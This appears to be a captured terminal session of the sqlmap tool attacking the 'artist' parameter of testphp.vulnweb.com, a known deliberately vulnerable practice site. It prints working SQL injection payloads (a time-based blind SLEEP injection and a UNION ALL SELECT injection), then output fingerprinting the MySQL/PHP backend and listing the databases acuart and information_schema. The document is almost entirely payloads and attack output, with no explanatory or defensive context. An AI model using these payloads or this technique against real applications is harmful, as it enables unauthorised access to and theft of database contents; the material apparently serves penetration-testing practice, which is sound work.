 esdras@esdras: ~
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: artist=1 AND (SELECT * FROM (SELECT(SLEEP(5)))dJLJ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7834 UNION ALL SELECT NULL,NULL,CONCAT(0x7171707071,0x6a516
c72726d5674587a4c4355695649754f52564d646f6c56757562786e7575556c567277727766,0x71
626b6b71)-- -
---
[15:38:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[15:38:04] [INFO] fetching database names
[15:38:04] [INFO] the SQL query used returns 2 entries
[15:38:04] [INFO] retrieved: information_schema
[15:38:05] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
[15:38:05] [INFO] fetched data logged to text files under '/home/esdras/.sqlmap/
output/testphp.vulnweb.com'
esdras@esdras:~$